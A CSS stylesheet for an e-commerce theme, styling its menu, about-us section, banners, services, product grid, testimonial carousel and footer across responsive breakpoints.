#_desktop_top_menu .top-menu .float-xs-right .navbar-toggler .material-icons.material-icons.add-down {
	display:none;
}
@media(min-width:992px){
	#top-menu > li:hover .dropdown-item .collapse-icons .remove {
		display:block;
	}
	#top-menu > li:hover .dropdown-item .collapse-icons .add {
		display:none;
	}
}
#header .main-header {
	float:left;
	width:100%;
	min-height:180px;
}
@media(max-width:543px){
	#header .main-header {
		min-height:150px;
	}
}
@media(max-width:1200px){
	#header .position-static.top-menu {
		margin:0;
	}
}
@media(max-width:1199px){
	.material-icons.top-menu-icon {
		top:14px;
	}
	#_desktop_top_menu .top-menu .float-xs-right .navbar-toggler .material-icons {
		right:5px;
		left:auto;
	}
	#header .main-header {
		padding:0;
	}
}
@media(max-width:991px){
	#mobile_top_menu_wrapper {
		position:absolute;
		top:0;
		left:0;
		right:0;
		z-index:100;
		border-bottom:1px solid #e5e5e5;
		border-left:1px solid #e5e5e5;
		border-right:1px solid #e5e5e5;
	}
	#top-menu > li > .dropdown-item {
		padding:5px 20px !important;
		margin:0;
	}
	.top-menu > li > a {
		font:400 14px/16px"Poppins",sans-serif !important;
		color:#000 !important;
	}
	#mobile_top_menu_wrapper #top-menu .material-icons {
		font-size:20px;
		line-height:20px;
	}
	#mobile_top_menu_wrapper .top-menu .navbar-toggler {
		font-size:18px;
	}
	#mobile_top_menu_wrapper .top-menu .sub-menu.collapse.in {
		border:none;
	}
	#top-menu ul li .navbar-toggler.collapse-icons {
		display:block;
	}
	#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"] > li a {
		padding:2px 0 2px 20px;
	}
	#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="2"] li a {
		padding:3px 0 3px 35px !important;
	}
	#mobile_top_menu_wrapper .top-menu .sub-menu.collapsing {
		border:none;
	}
	.header-top #top-menu .block_content {
		float:left;
		padding:0;
		width:100%;
	}
	#mobile_top_menu_wrapper #top-menu {
		float:left;
		width:100%;
	}
	.popover.sub-menu .dropdown-submenu .float-xs-right .navbar-toggler.collapse-icons .material-icons.add {
		display:block;
	}
	#mobile_top_menu_wrapper .top-menu .sub-menu {
		padding:0 20px;
	}
	#header .header-nav {
		float:left;
		padding:0;
	}
	.main-header .container {
		padding:0;
	}
	#wrapper .breadcrumb ol {
		text-align:center;
	}
	#header .position-static.top-menu {
		display:none;
	}
}
@media(max-width:543px){
	#mobile_top_menu_wrapper {
		margin-bottom:10px !important;
		border-bottom:1px solid #e5e5e5;
	}
}
/*---------------------------------------End css for menu------------------------------------------------*/

/*---------------------------------------start css for ajax-loader------------------------------------------------*/
.flexslider .loadingdiv.spinner {
	background:#fff url("../img/ajax-loader.gif") no-repeat scroll center center;
	-webkit-background-position:center center;
	-moz-background-position:center center;
	-o-background-position:center center;
	-webkit-background-repeat:no-repeat;
	-moz-background-repeat:no-repeat;
	-o-background-repeat:no-repeat;
	background-repeat:no-repeat;
	bottom:0;
	top:0;
	left:0;
	right:0;
	position:fixed;
	width:100%;
	height:100%;
	z-index:9999;
}
/*---------------------------------------End css for ajax-loader------------------------------------------------*/

/*-----------------------------------------Start css for Aboutus cms----------------------------------------*/
#otcmsaboutus {
	float:none;
	margin:85px auto;
	padding:0 70px;
	width:100%;
}
#otcmsaboutus .otaboutus {
	display:inline-block;
	float:none;
	text-align:left;
	vertical-align:top;
	width:auto;
}
#otcmsaboutus .otcmsaboutus-banner {
	padding:0;
	position:relative;
}
#otcmsaboutus .image_border {
	border:12px solid #e5e5e5;
	height:475px;
	position:relative;
	width:395px;
}
#otcmsaboutus .block_content .otservices {
	border-right:1px solid #e9e9e9;
}
#otcmsaboutus .main_image img {
	max-width:100%;
	width:100%;
}
#otcmsaboutus .otaboutusblock *:hover .main_image {
	transform:rotateY(25deg);
	-webkit-transform:rotateY(25deg);
	-moz-transform:rotateY(25deg);
	-o-transform:rotateY(25deg);
	-ms-transform:rotateY(25deg);
}
#otcmsaboutus .otaboutus-desc {
	float:right;
	margin:0;
	padding:30px 0 0 45px;
}
#otcmsaboutus .aboutus-content {
	margin:10px 0 15px;
	padding:0;
}
#otcmsaboutus .aboutus-logo {
	display:inline-block;
	margin:0;
}
#otcmsaboutus .otabout-desc {
	color:#777777;
	font:300 14px/22px"Poppins",helvetica,sans-serif;
	letter-spacing:0.4px;
	margin:40px auto 35px;
	padding:0 50px 0 0;
	text-align:left;
}
.otaboutus .aboutus-content .btn-explore > a {
	background:#07b5d9 none repeat scroll 0 0;
	border-radius:27px;
	-moz-border-radius:27px;
	-webkit-border-radius:27px;
	-khtml-border-radius:27px;
	color:#ffffff;
	font:400 14px/16px"Poppins",helvetica,sans-serif;
	letter-spacing:0.4px;
	padding:10px 20px;
	text-transform:uppercase;
}
.otaboutus .aboutus-content .btn-explore > a:hover {
	background:#ff2d55 none repeat scroll 0 0;
	color:#ffffff !important;
}
#otcmsaboutus .block_content {
	border:1px solid #e5e5e5;
	margin:50px auto;
	padding:0;
}
.block_content > div .otcontent_inner .service .service-icon.otshipping_img {
	background:rgba(0,0,0,0) url("../img/services-sprite.png") no-repeat scroll -27px -103px;
}
.block_content > div .otcontent_inner .service .service-icon {
	float:left;
	height:62px;
	text-align:center;
	transition:all 400ms ease-in-out 0s;
	-webkit-transition:all 400ms ease-in-out;
	-moz-transition:all 400ms ease-in-out;
	-o-transition:all 400ms ease-in-out;
	-ms-transition:all 400ms ease-in-out;
	width:62px;
}
.otaboutus .otservices .otcontent_inner {
	float:left;
	padding:20px 10px;
	width:100%;
}
#otcmsaboutus .service-content {
	float:right;
	padding:12px 0 9px;
	text-align:left;
	width:auto;
}
.service-title {
	color:#222;
	font:400 18px/20px"oswald",helvetica,sans-serif;
	letter-spacing:0.4px;
	text-transform:uppercase;
}
.service-desc {
	color:#777777;
	font:400 14px/18px"Poppins",helvetica,sans-serif;
}
#otcmsaboutus .block_content .otservices:last-child {
	border-right:medium none;
}
.block_content > div .otcontent_inner .service .service-icon.otmoneyback_img {
	background:rgba(0,0,0,0) url("../img/services-sprite.png") no-repeat scroll -29px -11px;
}
.block_content > div:hover .otcontent_inner .service .service-icon.otmoneyback_img {
	background:rgba(0,0,0,0) url("../img/services-sprite.png") no-repeat scroll -132px -11px;
}
.block_content > div:hover .otcontent_inner .service .service-icon.otshipping_img {
	background:rgba(0,0,0,0) url("../img/services-sprite.png") no-repeat scroll -132px -103px;
}
.otaboutus .aboutus-content .aboutus-title {
	color:#000000;
	font:italic 400 34px/40px"oswald",helvetica,sans-serif;
	text-transform:uppercase;
	letter-spacing:0.4px;
}
.otaboutus .aboutus-content .aboutus-title > span {
	color:#ff2d55;
}
#otcmsaboutus .image_border::before {
	background-color:#ededed;
	content:"";
	height:12px;
	left:-3px;
	position:absolute;
	top:25px;
	transform:rotate(-10deg);
	-webkit-transform:rotate(-10deg);
	-moz-transform:rotate(-10deg);
	-o-transform:rotate(-10deg);
	-ms-transform:rotate(-10deg);
	width:400px;
}
#otcmsaboutus .image_border::after {
	background-color:#ededed;
	bottom:0;
	content:"";
	height:426px;
	left:0;
	position:absolute;
	width:12px;
}
#otcmsaboutus .image_border {
	-moz-border-bottom-colors:none;
	-moz-border-left-colors:none;
	-moz-border-right-colors:none;
	-moz-border-top-colors:none;
	border-color:currentcolor #e5e5e5 #e5e5e5 currentcolor;
	border-image:none;
	border-style:none solid solid none;
	border-width:medium 12px 12px medium;
	height:501px;
	position:relative;
	width:395px;
}
#otcmsaboutus .main_image {
	bottom:0;
	left:0;
	position:absolute;
	top:auto;
	transform:translate(40px,
	-15px);
	transition:all 0.5s ease 0s;
	-webkit-transition:all 0.5s ease 0s;
	-moz-transition:all 0.5s ease 0s;
	-o-transition:all 0.5s ease 0s;
	-ms-transition:all 0.5s ease 0s;
}
@media(max-width:1199px){
	#otcmsaboutus {
		padding:0;
	}
	.otaboutus .otservices .otcontent_inner {
		padding:10px 0;
	}
	#otcmsaboutus .block_content {
		margin:40px auto;
	}
	#otcmsaboutus {
		margin:50px auto;
	}
}
@media(max-width:991px){
	#otcmsaboutus {
		margin:40px auto 30px;
	}
	#otcmsaboutus .otcmsaboutus-banner {
		float:none;
		width:auto;
		display:inline-block;
		vertical-align:top;
		text-align:center;
	}
	#otcmsaboutus .otaboutus {
		text-align:center;
	}
	#otcmsaboutus .otaboutus-desc {
		float:none;
		display:inline-block;
		vertical-align:top;
		text-align:center;
		padding:10px 0 0;
		width:100%;
	}
	#otcmsaboutus .block_content {
		margin:10px auto 0;
	}
	#otcmsaboutus .otabout-desc {
		margin:20px auto 30px;
		padding:0;
		text-align:center;
	}
	#otcmsaboutus .aboutus-content {
		margin:10px 0 20px;
	}
	#otcmsaboutus .block_content {
		width:auto;
		float:none;
		display:inline-block;
		vertical-align:top;
	}
	#otcmsaboutus .block_content .otservices {
		width:auto;
	}
}
@media(max-width:991px) and (min-width:768px) {
	.service-content {
		padding:12px 10px 9px;
	}
}
@media(max-width:543px){
	#otcmsaboutus {
		margin:15px auto;
	}
	#otcmsaboutus .block_content {
		float:left;
		width:100%;
	}
	.otaboutus .otservices .otcontent_inner {
		display:inline-block;
		float:none;
		padding:20px 10px;
		width:auto;
	}
	#otcmsaboutus .otaboutus {
		padding:0;
		width:100%;
	}
	#otcmsaboutus .block_content .otservices {
		border:none;
	}
	#otcmsaboutus .service-content {
		padding:12px 10px 9px;
	}
	#otcmsaboutus .image_border::before {
		background:rgba(0,0,0,0) none repeat scroll 0 0;
	}
	#otcmsaboutus .image_border::after {
		background:rgba(0,0,0,0) none repeat scroll 0 0;
	}
	#otcmsaboutus .image_border {
		border:none;
	}
	#otcmsaboutus .main_image {
		transform:none;
		-webkit-transform:none;
		-moz-transform:none;
		-o-transform:none;
		-ms-transform:none;
		position:static;
	}
	#otcmsaboutus .otaboutusblock *:hover .main_image {
		transform:none;
		-webkit-transform:none;
		-moz-transform:none;
		-o-transform:none;
		-ms-transform:none;
	}
	#otcmsaboutus .otcmsaboutus-banner {
		width:100%;
	}
	#otcmsaboutus .image_border {
		display:none;
	}
	.otaboutus .aboutus-content .aboutus-title {
		font:italic 400 26px/30px"oswald",helvetica,sans-serif;
	}
	#otcmsaboutus .otabout-desc {
		margin:15px auto 25px;
	}
}
/*-----------------------------------------End css for Aboutus cms----------------------------------------*/

/*----------------------------------------------start css for cmsbanners----------------------------------------------*/
#otcmsbanner {
	position:relative;
	z-index:2;
	margin:60px 0;
	float:left;
	width:100%;
}
#otcmsbanner .otbannerblock .otbanner2.otbanner-img {
	margin-bottom:30px;
}
#otcmsbanner .otbannerblock .otbanner-img img {
	max-width:100%;
}
#otcmsbanner .otbannerblock .otbanner5.otbanner-img {
	display:inline-block;
	float:none;
	vertical-align:top;
}
#otcmsbanner .otbannerblock .otbanner4.otbanner-img {
	margin-top:30px;
}
#otcmsbanner .otbanner .otbannerblock .otbanner-img > a::before {
	background:rgba(255,255,255,0.2) none repeat scroll 0 0;
	border-left:10px solid #000;
	border-top:10px solid #000;
	bottom:100%;
	left:0;
	right:100%;
	top:0;
}
#otcmsbanner .otbanner .otbannerblock .otbanner-img > a::after {
	background:rgba(255,255,255,0.2) none repeat scroll 0 0;
	border-bottom:10px solid #000;
	border-right:10px solid #000;
	bottom:0;
	left:100%;
	right:0;
	top:100%;
}
#otcmsbanner .otbanner .otbannerblock .otbanner-img > a::after,
#otcmsbanner .otbanner .otbannerblock .otbanner-img > a::before {
	box-shadow:none;
	content:"";
	opacity:0;
	-moz-opacity:0;
	-khtml-opacity:0;
	-webkit-opacity:0;
	pointer-events:none;
	position:absolute;
	transition:all 0.5s ease 0s;
	-webkit-transition:all 0.5s ease 0s;
	-moz-transition:all 0.5s ease 0s;
	-o-transition:all 0.5s ease 0s;
	-ms-transition:all 0.5s ease 0s;
	z-index:3;
}
#otcmsbanner .otbanner .otbannerblock .otbanner-img > a::after,
#otcmsbanner .otbanner .otbannerblock .otbanner-img > a::before {
	box-shadow:none;
	content:"";
	opacity:0;
	-moz-opacity:0;
	-khtml-opacity:0;
	-webkit-opacity:0;
	pointer-events:none;
	position:absolute;
	transition:all 0.5s ease 0s;
	-webkit-transition:all 0.5s ease 0s;
	-moz-transition:all 0.5s ease 0s;
	-o-transition:all 0.5s ease 0s;
	-ms-transition:all 0.5s ease 0s;
	z-index:3;
}
#otcmsbanner .otbanner .otbannerblock .otbanner-img > a {
	float:left;
	position:relative;
	width:100%;
	transition:all 400ms ease-in-out 0s;
	-webkit-transition:all 400ms ease-in-out 0s;
	-moz-transition:all 400ms ease-in-out 0s;
	-o-transition:all 400ms ease-in-out 0s;
	-ms-transition:all 400ms ease-in-out 0s;
	overflow:hidden;
	display:block;
}
#otcmsbanner .otbanner .otbannerblock .otbanner-img > a:hover::before {
	bottom:0;
	opacity:1;
	-moz-opacity:1;
	-khtml-opacity:1;
	-webkit-opacity:1;
	right:0;
}
#otcmsbanner .otbanner .otbannerblock .otbanner-img > a:hover::after {
	left:0;
	opacity:1;
	-moz-opacity:1;
	-khtml-opacity:1;
	-webkit-opacity:1;
	top:0;
}
@media(max-width:1199px){
	#otcmsbanner{
		margin:40px 0;
	}
}
@media(max-width:991px){
	#otcmsbanner .otbanner .otbannerblock .otbanner-img > a::before {
		border-left:8px solid #000;
		border-top:8px solid #000;
	}
	#otcmsbanner .otbanner .otbannerblock .otbanner-img > a::after {
		border-bottom:8px solid #000;
		border-right:8px solid #000;
	}
}
@media(max-width:767px){
	#otcmsbanner {
		margin:30px auto;
	}
	#otcmsbanner .otbannerblock .otbanner-img {
		padding:0 10px;
	}
	#otcmsbanner .otbannerblock .otbanner2.otbanner-img {
		margin-bottom:20px;
	}
	#otcmsbanner .otbannerblock .otbanner4.otbanner-img {
		margin-top:20px;
	}
	#otcmsbanner .otbanner .otbannerblock .otbanner-img > a::before {
		border-left:6px solid #000;
		border-top:6px solid #000;
	}
	#otcmsbanner .otbanner .otbannerblock .otbanner-img > a::after {
		border-bottom:6px solid #000;
		border-right:6px solid #000;
	}
}
@media(max-width:543px){
	.otbannerblock .otbanner {
		display:inline-block;
		float:none;
		text-align:center;
		width:100%;
		margin-bottom:10px;
	}
	#otcmsbanner .otbannerblock .otbanner .otbanner-img > a {
		display:inline-block;
		float:none;
		width:auto;
		vertical-align:top;
	}
	#otcmsbanner .otbannerblock .otbanner:last-child {
		margin:0;
	}
	#otcmsbanner {
		margin:0;
		padding-top:15px;
		padding-bottom:15px;
	}
	#otcmsbanner .otcmsbanner .otbanner {
		text-align:center;
		margin-bottom:15px;
	}
	#otcmsbanner .otcmsbanner-image .otcmsbanner .otbaaner-img1.otbanner {
		margin:0 0 15px 0;
	}
	#otcmsbanner .right-banner .otbanner:last-child {
		margin:0;
	}
	#otcmsbanner .otbannerblock .otbanner-img {
		display:inline-block;
		float:none;
		text-align:center;
		vertical-align:top;
		width:auto;
		padding:0 15px;
	}
	#otcmsbanner .otbannerblock.row {
		text-align:center;
	}
	#otcmsbanner .otbannerblock .otbanner2.otbanner-img {
		margin-bottom:15px;
		margin-top:15px;
	}
	#otcmsbanner .otbannerblock .otbanner4.otbanner-img {
		margin-bottom:15px;
		margin-top:15px;
	}
	#otcmsbanner .otbanner .otbannerblock .otbanner-img > a::before {
		border-left:4px solid #000;
		border-top:4px solid #000;
	}
	#otcmsbanner .otbanner .otbannerblock .otbanner-img > a::after {
		border-bottom:4px solid #000;
		border-right:4px solid #000;
	}
}
/*----------------------------------------------End css for cmsbanners----------------------------------------------*/

/*----------------------------------------------start css for cmsservices----------------------------------------------*/
#otcmsservices {
	float:left;
	margin:50px 0;
	width:100%;
}
#otcmsservices .block_content.container {
	margin:85px auto 30px;
}
#otcmsservices .block_content .otservices .otcontent_inner {
	cursor:pointer;
	display:inline-block;
	float:none;
	text-align:center;
	width:100%;
	border:3px solid #e5e5e5;
	color:#000000;
	position:relative;
}
#otcmsservices .block_content .otservices:hover .otcontent_inner {
	border-color:#03bee5;
}
#otcmsservices .otservices .otcontent_inner .service .service-icon {
	display:inline-block;
	float:none;
	height:100px;
	margin:-50px auto 0;
	text-align:center;
	transition:all 400ms ease-in-out 0s;
	-webkit-transition:all 400ms ease-in-out;
	-moz-transition:all 400ms ease-in-out;
	-o-transition:all 400ms ease-in-out;
	-ms-transition:all 400ms ease-in-out;
	width:100px;
	border:3px solid #ff2d55;
	border-radius:50%;
	-moz-border-radius:50%;
	-webkit-border-radius:50%;
	-khtml-border-radius:50%;
}
#otcmsservices .otservices .otcontent_inner .service .otimportedwine_img {
	background:#ff2d55 url("../img/store-services.png") no-repeat scroll -9px 7px;
}
#otcmsservices .otservices .otcontent_inner .service .otdomesticwine_img {
	background:#ff2d55 url("../img/store-services.png") no-repeat scroll -11px -86px;
}
#otcmsservices .otservices .otcontent_inner .service .ottools-utensils_img {
	background:#ff2d55 url("../img/store-services.png") no-repeat scroll -7px -184px;
}
#otcmsservices .otservices .otcontent_inner .service .otbaskets_img {
	background:#ff2d55 url("../img/store-services.png") no-repeat scroll -9px -274px;
}
#otcmsservices .otservices .service .service-content .service-title {
	color:#000000;
	font:500 20px/24px"Poppins",Helvetica,sans-serif;
	letter-spacing:0.4px;
	text-align:center;
}
#otcmsservices .otservices .service .service-content .service-desc {
	color:#777777;
	font:300 14px/22px"Poppins",Helvetica,sans-serif;
	letter-spacing:0.4px;
	margin:10px 0 0 0;
	text-align:center;
}
#otcmsservices .otservices .service .service-content {
	padding:25px 22px 20px;
}
#otcmsservices .block_content .otservices:hover .otcontent_inner .service .otimportedwine_img {
	background:#03bee5 url("../img/store-services.png") no-repeat scroll -114px 7px;
}
#otcmsservices .block_content .otservices:hover .otcontent_inner .service .otdomesticwine_img {
	background:#03bee5 url("../img/store-services.png") no-repeat scroll -115px -86px;
}
#otcmsservices .block_content .otservices:hover .otcontent_inner .service .ottools-utensils_img {
	background:#03bee5 url("../img/store-services.png") no-repeat scroll -111px -184px;
}
#otcmsservices .block_content .otservices:hover .otcontent_inner .service .otbaskets_img {
	background:#03bee5 url("../img/store-services.png") no-repeat scroll -114px -274px;
}
#otcmsservices .otservices:hover .otcontent_inner .service .service-icon {
	border-color:#03bee5;
}
#otcmsservices .block_content .otservices:hover .otcontent_inner::before {
	border-color:rgba(0,0,0,0) #03bee5;
	border-style:solid;
	border-width:20px 22px 0 0;
	bottom:0;
	content:"";
	left:0;
	overflow:hidden;
	position:absolute;
	right:0;
	top:auto;
}
#otcmsservices .block_content .otservices:first-child {
	padding-left:0;
}
#otcmsservices .block_content .otservices:last-child {
	padding-right:0;
}
@media(max-width:1199px){
	#otcmsservices .otservices .service .service-content .service-title {
		font-size:17px;
	}
}
@media(max-width:991px){
	#otcmsservices {
		margin:30px 0;
	}
}
@media(max-width:767px){
	#otcmsservices .block_content .otservices {
		width:50%;
		margin-bottom:60px;
	}
	#otcmsservices .block_content.container {
		margin:65px auto 0;
	}
	#otcmsservices {
		margin:20px 0 0;
	}
}
@media(max-width:543px){
	#otcmsservices .block_content .otservices {
		width:100%;
		padding:0;
	}
	#otcmsservices {
		margin:0;
	}
	#otcmsservices .block_content.container {
		margin:50px auto 0;
	}
	#otcmsservices .block_content .otservices:last-child {
		margin-bottom:15px;
	}
}
/*----------------------------------------------End css for cmsservices----------------------------------------------*/

/*---------------------------------------start css for hometab------------------------------------------------*/
.tabs .nav-tabs .nav-item:hover .nav-link .tab-title {
	transition:all 400ms ease-in-out 0s;
	-webkit-transition:all 400ms ease-in-out;
	-moz-transition:all 400ms ease-in-out;
	-o-transition:all 400ms ease-in-out;
	-ms-transition:all 400ms ease-in-out;
}
.tabs .nav-tabs .nav-item .nav-link.active .tab-title {
	color:#f5f5f5;
	background:#772426;
}
#index .otbreadcrumb {
	margin:0;
	display:none;
}
@media(max-width:991px){
	#onhometab {
		margin:15px 0 0;
	}
}
@media(max-width:767px){
	.othometab-title {
		margin:0;
		width:100%;
		text-align:center;
	}
	#onhometab .tabs {
		float:none;
		margin:0;
	}
	#onhometab .tabs .nav-tabs {
		margin:0;
	}
	.home-tab-content {
		margin:0;
	}
}
@media(max-width:543px){
	#onhometab .tabs {
		margin:0;
	}
	#wrapper #main .page-home .ot-title {
		margin-bottom:10px;
	}
	body {
		padding:0;
	}
}
/*---------------------------------------End css for hometab------------------------------------------------*/

/*---------------------------------------Start css for products------------------------------------------------*/
.product-miniature.js-product-miniature {
	padding:15px !important;
}
.product-miniature.product-list {
	padding:10px 15px 0 !important;
}
.products .otproducthover .quick-view > span {
	display:none;
}
.pagination .page-list .previous > span {
	display:none;
}
.pagination .page-list .next > span {
	display:none;
}
.otbestseller-content .thumbnail-container ul {
	margin:0;
}
.products .product-grid .thumbnail-container ul {
	margin:0;
}
.product-miniature .thumbnail-container .otproduct-image .second_image {
	position:absolute;
	transition:all 400ms ease-in-out 0s;
	-webkit-transition:all 400ms ease-in-out 0s;
	-moz-transition:all 400ms ease-in-out 0s;
	-o-transition:all 400ms ease-in-out 0s;
	-ms-transition:all 400ms ease-in-out 0s;
	opacity:0;
	-moz-opacity:0;
	-khtml-opacity:0;
	-webkit-opacity:0;
	bottom:0;
	left:0;
	right:0;
	margin:0 auto;
}
.otproduct-desc .cat-name {
	display:none;
}
.otfeatured-content.products > ul {
	margin:0;
}
.product-miniature .thumbnail-container:hover .otproduct-image .second_image {
	opacity:1;
	-moz-opacity:1;
	-khtml-opacity:1;
	-webkit-opacity:1;
}
#product_comparison .ot_empty.compare_extra_information > span {
	font-weight:bold;
	color:#878787;
}
.otspecial-products.clearfix.row {
	margin:0;
}
.product-grid .otproduct-desc .discount-percentage,
.otspecial-list .product-grid .otproduct-desc .discount-percentage,
#products .product-list .otproduct-desc .discount-percentage,
#product_comparison .product-miniature .product-description .discount-percentage {
	color:#444444;
	font:500 13px/17px"Poppins",Helvetica,sans-serif !important;
	padding:3px 4px 1px 3px;
	vertical-align:middle;
	display:inline-block;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	-khtml-border-radius:5px;
	opacity:1;
	-moz-opacity:1;
	-khtml-opacity:1;
	-webkit-opacity:1;
}
@media(max-width:1199px){
	.product-grid .otproduct-desc .discount-percentage,
	.otspecial-list .product-grid .otproduct-desc .discount-percentage,
	#products .product-list .otproduct-desc .discount-percentage {
		font:500 12px/16px"Poppins",Helvetica,sans-serif;
		padding:0;
	}
}
/*---------------------------------------start css for testimonial------------------------------------------------*/
#otcmstestimonial {
	float:left;
	margin:30px 0 10px;
	width:100%;
	position:relative;
	background:#f5f5f5;
}
#otcmstestimonial .ottestimonial-content .ottestimonial-inner {
	display:inline-block;
	float:none;
	padding:40px 0 80px;
	text-align:center;
	transition:all 400ms ease-in-out 0s;
	-webkit-transition:all 400ms ease-in-out;
	-moz-transition:all 400ms ease-in-out;
	-o-transition:all 400ms ease-in-out;
	-ms-transition:all 400ms ease-in-out;
	width:100%;
}
#otcmstestimonial .ottestimonial-inner .testimonial-content .testimonial-user-title {
	float:left;
	width:100%;
	padding:25px 10px 20px;
	color:#000;
}
#otcmstestimonial .ottestimonial-content .ottestimonial-inner ul li .testimonial-content {
	text-align:center;
	float:left;
	width:100%;
	margin:50px 0 20px;
}
#otcmstestimonial .ottestimonial-content .ottestimonial-inner ul li .testimonial-image {
	border:3px solid #e5e5e5;
	display:table;
	margin:0 auto;
}
#otcmstestimonial .ottestimonial-content .ottestimonial-inner ul li .testimonial-image img {
	max-width:100%;
}
#otcmstestimonial .ottestimonial-content .ottestimonial-inner ul li .testimonial-content h4 {
	color:#000;
	font:500 18px/35px"Poppins",serif;
	letter-spacing:0.8px;
	margin:0;
	text-transform:capitalize;
	display:inline-block;
}
#otcmstestimonial .ottestimonial-content .ottestimonial-inner ul li .testimonial-content .testimonial-desc {
	color:#888888;
	float:left;
	padding:0;
	text-transform:capitalize;
	width:100%;
	display:inline-block;
}
#otcmstestimonial .ottestimonial-content .ottestimonial-inner ul li .testimonial-content .testimonial-desc > p {
	float:left;
	font:400 14px/24px"Poppins",Helvetica,sans-serif;
	letter-spacing:0.8px;
	margin:0;
	padding:0;
	width:100%;
}
#otcmstestimonial .owl-buttons div {
	bottom:170px;
	position:absolute;
	text-align:center;
}
#otcmstestimonial .owl-buttons .owl-prev {
	background:#fff url("../../assets/img/sprite.png") no-repeat scroll -10px -352px;
	left:230px;
	right:auto;
}
#otcmstestimonial .owl-buttons .owl-next {
	background:#fff url("../../assets/img/sprite.png") no-repeat scroll -11px -386px;
	left:auto;
	right:230px;
}
#otcmstestimonial .owl-buttons .owl-prev:hover {
	background:#ff2d55 url("../../assets/img/sprite.png") no-repeat scroll -67px -353px;
	border-color:#ff2d55;
}
#otcmstestimonial .owl-buttons .owl-next:hover {
	background:#ff2d55 url("../../assets/img/sprite.png") no-repeat scroll -69px -386px;
	border-color:#ff2d55;
}
#otcmstestimonial .owl-buttons {
	display:none;
}
#otcmstestimonial .owl-pagination {
	bottom:45px;
	float:left;
	left:0;
	position:absolute;
	right:0;
	text-align:center;
	z-index:99;
}
#otcmstestimonial .owl-pagination .owl-page {
	background:rgba(0,0,0,0) none repeat scroll 0 0;
	border:2px solid #000;
	border-radius:50%;
	-moz-border-radius:50%;
	-webkit-border-radius:50%;
	-khtml-border-radius:50%;
	cursor:pointer;
	display:inline-block;
	float:none;
	height:12px;
	margin:0 3px;
	vertical-align:middle;
	width:12px;
}
#otcmstestimonial .owl-pagination .owl-page.active {
	background:#feda00 none repeat scroll 0 0;
	border-color:#feda00;
	height:12px;
	width:12px;
}
#otcmstestimonial .owl-pagination .owl-page:hover {
	background:#feda00 none repeat scroll 0 0;
	border-color:#feda00;
}
@media(max-width:1200px){
	#otcmstestimonial {
		padding:0 20px;
	}
	#otcmstestimonial .ottestimonial-content .ottestimonial-inner {
		padding:60px 40px 65px;
	}
}
@media(max-width:1199px){
	#otcmstestimonial .ottestimonial-content .ottestimonial-inner {
		padding:40px 40px 65px;
	}
	#otcmstestimonial{
		margin:20px 0;
	}
}
@media(max-width:991px){
	#otcmstestimonial .ottestimonial-content .ottestimonial-inner {
		width:80%;
	}
	#otcmstestimonial .owl-buttons .owl-prev {
		left:70px;
		right:auto;
	}
	#otcmstestimonial .owl-buttons .owl-next {
		right:70px;
		left:auto;
	}
}
@media(max-width:767px){
	#otcmstestimonial .ottestimonial-content .ottestimonial-inner {
		padding:20px 0 55px;
		width:100%;
	}
	#otcmstestimonial .owl-buttons .owl-next {
		left:auto;
		right:40px;
	}
	#otcmstestimonial .owl-buttons .owl-prev {
		left:40px;
		right:auto;
	}
	#otcmstestimonial{
		margin:15px 0;
	}
}
@media(max-width:543px){
	#otcmstestimonial .ottestimonial-content .ottestimonial-inner {
		padding:30px 0 50px;
		width:100%;
	}
	#otcmstestimonial .owl-buttons .owl-prev {
		left:20px;
		right:auto;
	}
	#otcmstestimonial .owl-buttons .owl-next {
		left:auto;
		right:20px;
	}
	#otcmstestimonial .ottestimonial-content .ottestimonial-inner {
		width:100%;
		padding:20px 0 50px;
	}
	#otcmstestimonial .owl-pagination {
		bottom:15px;
	}
	#otcmstestimonial .ottestimonial-content .ottestimonial-inner ul li .testimonial-content .testimonial-desc {
		padding:0;
	}
	#otcmstestimonial {
		padding:0 15px;
		margin:10px 0;
	}
	.ottestimonial-content.container {
		padding:0;
	}
	#otcmstestimonial .ottestimonial-content .ottestimonial-inner ul li .testimonial-content {
		margin:20px 0;
	}
}
/*---------------------------------------End css for testimonial------------------------------------------------*/

/*---------------------------------------Start css for footer------------------------------------------------*/
#footer .footer-container {
	color:#777777;
	position:relative;
	width:100%;
	padding:80px 0 10px;
	background:url("../img/category-bg.jpg");
	background-attachment:fixed;
	-webkit-background-size:cover;
	-moz-background-size:cover;
	-o-background-size:cover;
	background-size:cover;
	-webkit-background-position:0 0;
	-moz-background-position:0 0;
	-o-background-position:0 0;
	-webkit-background-repeat:repeat;
	-moz-background-repeat:repeat;
	-o-background-repeat:repeat;
	background-repeat:repeat;
}
#otcmsfooter .otdesc {
	color:#ffffff;
	font:300 14px/28px"Poppins",sans-serif;
	letter-spacing:0.8px;
	padding:10px 15px 0 0;
}
#footer .footer-container .row {
	margin:0;
	position:relative;
}
#footer .links .wrapper .collapse {
	margin-bottom:9px;
	margin-top:0;
}
#footer #contact-footer {
	margin:0;
	text-align:left;
}
#footer .block_newsletter .ot-title {
	background:rgba(0,0,0,0) none repeat scroll 0 0;
	color:#000;
	float:left;
	font:600 28px/40px"Playfair Display",sans-serif;
	letter-spacing:0.4px;
	padding:0;
	text-transform:capitalize;
	width:100%;
	text-align:left;
}
.block_newsletter .ot-des .ot-newdesc {
	padding:0;
}
.block_newsletter .block_content {
	padding:0;
	width:100%;
}
#otnewsletter .block_content .row {
	margin:0;
}
#footer .block_newsletter .long-desc {
	padding:0;
}
#footer .block_newsletter .otinput_newsletter .btn.btn-primary.hidden-sm-up {
	background:#000 none repeat scroll 0 0;
	color:#fff;
	display:none !important;
	float:none;
	letter-spacing:1px;
	margin:0 0 0 10px;
	padding:5px 10px;
	text-align:center;
	transition:all 200ms ease-in-out 0s;
	-webkit-transition:all 200ms ease-in-out 0s;
	-moz-transition:all 200ms ease-in-out 0s;
	-o-transition:all 200ms ease-in-out 0s;
	-ms-transition:all 200ms ease-in-out 0s;
}
#footer .block_newsletter .otinput_newsletter .btn.btn-primary.hidden-sm-up:hover {
	background:#333;
	color:#ffffff;
}
#footer .block_newsletter .ot-desc .otinput_newsletter {
	padding:0;
}
#footer .block_newsletter .ot-desc {
	color:#ffffff;
	float:left;
	font:300 14px/18px"Poppins",Helvetica,sans-serif;
	letter-spacing:0.4px;
	padding:0;
	text-align:left;
	width:100%;
}
#footer .block-social > ul {
	float:none;
	margin:0;
	text-align:center;
	width:auto;
	position:relative;
	display:inline-block;
}
#footer .block-social.links .hidden-sm-down {
	display:none;
	margin:0;
}
